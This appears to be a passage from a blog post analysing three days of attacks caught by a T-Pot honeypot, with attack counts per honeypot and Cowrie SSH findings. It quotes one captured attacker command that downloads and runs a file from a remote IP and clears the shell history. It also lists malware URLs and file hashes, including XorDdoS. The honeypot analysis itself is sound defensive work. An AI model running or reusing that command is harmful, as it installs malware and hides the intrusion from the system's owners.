
Within 10 minutes of changing the Security Group for T-Pot, looking at the Attack Map I was receiving an SMB attack from India!

SMB is a commonly targeted protocol for worms and has a significant history of remotely exploitable vulnerabilities.
My favorite visualization tool is Kibana, which gives very detailed statistics and visualizations for analysis.

There are plenty more tools such as Cyberchef, Elastcvue, and Spiderfoot which I’ll allow you to play around with yourself.
Now we wait…I’m going to let this honeypot stay active for 3 days and come back to analyze the findings. Be back soon!
Analysis:
After three days, here are the top 10 attacks:
Cowrie (SSH/Telnet HP): 73,543 Attacks
Dionea (Attack Payload HP): 63,307 Attacks
Honeytrap (TCP/UDP Service HP): 57,640 Attacks
Heralding (Credential Collecting HP): 26,678 Attacks
Redishoneypot (Redis Server HP): 559 Attacks:
Tanner (Web Application HP): 434 Attacks
CitrixHoneypot (CVE-2019-19781 HP): 283 Attacks
ADBHoney (Android Debug Bridge HP): 105 Attacks
Ciscoasa (CVE-2018-0101 HP): 94 Attacks
Mailoney (SMTP HP): 87 Attacks
These top 10 attacks detected over the past three days provide a rich source of data for analysis. By examining each of these attacks in more detail, we can uncover valuable insights that can help improve cybersecurity defenses, including identifying potential attack vectors, understanding attacker tactics and techniques, and pinpointing areas of vulnerability.
Due to the number of honeypots deployed, I can't provide a comprehensive analysis of every honeypot's findings. Instead, I’ll share some of the most interesting insights discovered from the top honeypots.
Cowrie
Starting with our SSH/Telnet Honeypot, Cowrie, there were over 73,000 attacks from 145 unique source IPs. Over 68,000 of these attacks came from 4 IPs in Japan. A whois lookup of these IPs shows they are provided by Tencent Cloud Computing, all of these IPs have been flagged as malicious per VirusTotal.
A screenshot below shows the most common usernames and passwords used to brute login via SSH:

Things get interesting when analyzing the commands and downloads that were attempted in this Honeypot. For example, this command was run from an IP in China:

#!/bin/sh; PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; wget hxxp://23.235.171.196:1211/112; curl -O hxxp://23.235.171.196:1211/112; chmod +x 112; ./112; rm -rf 123.sh; history -c;Attackers are attempting to download and execute a malicious file on this server and clear the bash history in the process. This file, hxxp://23[.]235[.]171[.]196:1211/112, also has the sha256 hash of:
ea40ecec0b30982fbb1662e67f97f0e9d6f43d2d587f2f588525fae683abea73
This is the hash of the XorDdoS Linux Trojan malware, XorDdoS is a type of malware that targets Linux systems to launch DDoS attacks. It also leverages evasion and persistence techniques to maintain its stealth and avoid detection. Microsoft has a very detailed blog post from 2022 analyzing XorDdos which I’ve attached here. I’ll also attach the analysis of XorDdos from VirusTotal.
Secondly, a known attacker from Germany attempted to download the file, hxxp://171[.]22[.]136[.]15/mips, to this honeypot. The hash of this file is:
d00ac155b1872d226d5aaf88b71eb6b02edf28cd6d1c90a4aefba22772527544
